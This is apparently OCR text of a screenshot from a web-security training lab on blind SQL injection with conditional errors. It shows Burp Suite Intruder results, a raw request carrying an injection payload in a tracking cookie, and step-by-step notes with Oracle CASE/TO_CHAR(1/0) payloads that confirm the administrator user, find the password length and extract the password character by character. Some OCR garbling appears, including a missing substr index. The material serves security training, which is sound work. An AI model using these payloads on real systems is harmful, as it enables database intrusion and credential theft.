 Burp Suite Professional ... Blind SQL injection with ... 5. Intruder attack of ac83... ● notes.txt - lab-12 - Vis... 02:04 PM
Blind SQL injection with conditional errors - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
5. Intruder attack of ac831f231ee0506e804c547800390056.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Hiding 2xx, 3xx and 4xx responses
Request Payload 1 Payload 2 Status Error
34 14 b 500
395 15 t 500
116 16 f 500
537 17 0 500
58 18 c 500
39 19 b 500
182 2 j 500
120 20 f 500
403 3 u 500
44 4 c 500
605 5 4 500
706 6 9 500
667 7 7 500
448 8 w 500
229 9 l 500
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac831f231ee0506e804c547800390056.web-security-academy.net
3 Cookie: TrackingId=
w5ElGgeKnoKpIIAm'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users
re+username%3d'administrator'+and+substr(password,4,1)%3d'c')+||+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac831f231ee0506e804c547800390056.web-security-academy.net/
● notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
1
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
notes.txt ● sqli-lab-12.py
notes.txt
28 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29 -> Internal server error -> administrator user exists
30
31 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='fwefwoeijfewow') || '
32 -> 200 response -> user does not exist in database
33
34 4) Determine length of password
35
36 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and LENGTH(password)>19) ||
'
37 -> 200 response at 50 -> length of password is less than 50
38 -> 20 characters
39
40 5) Output the administrator password
41
42 ' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator' and substr(password,,1)
='a') || '
43 -> w is not the first character of the password
44
45 wjfuc497wl6szhbtf0cbf